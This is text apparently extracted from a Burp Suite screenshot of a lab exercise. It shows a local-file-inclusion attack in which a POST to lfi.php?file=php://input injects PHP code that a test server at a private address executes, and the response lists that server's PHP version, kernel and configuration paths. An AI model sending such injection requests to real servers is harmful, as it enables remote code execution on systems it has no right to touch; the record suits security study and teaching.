 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
XML
1 POST /lfi.php?file=php://input HTTP/1.1
2 Host: 192.168.0.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=dg8n2d26jmmb3hp6ghkaj2bao7
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 18
13
14 <?php phpinfo();?>
Response
Raw
Headers
Hex
HTML
Render
Burp Suite Response Renderer
PHP Version 7.0.33-0ubuntu0.16.04.16
System Linux moonsec 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UT
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini, /etc/php
calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-cu
/etc/php/7.0/apache2/conf.d/20-dom.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php
fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini,
/etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini,
/etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mbstring.ini,
/etc/php/7.0/apache2/conf.d/20-mcrypt.ini, /etc/php/7.0/apache2/conf.d/20-mysqli.ini,
/etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini,
/etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini,
/etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-simplexml.ini
/etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini,
/etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.in
/etc/php/7.0/apache2/conf.d/20-tokenizer.ini, /etc/php/7.0/apache2/conf.d/20-wddx.ini,
/etc/php/7.0/apache2/conf.d/20-xmlreader.ini, /etc/php/7.0/apache2/conf.d/20-xmlwriter.i
/etc/php/7.0/apache2/conf.d/20-xsl.ini
PHP API 20151012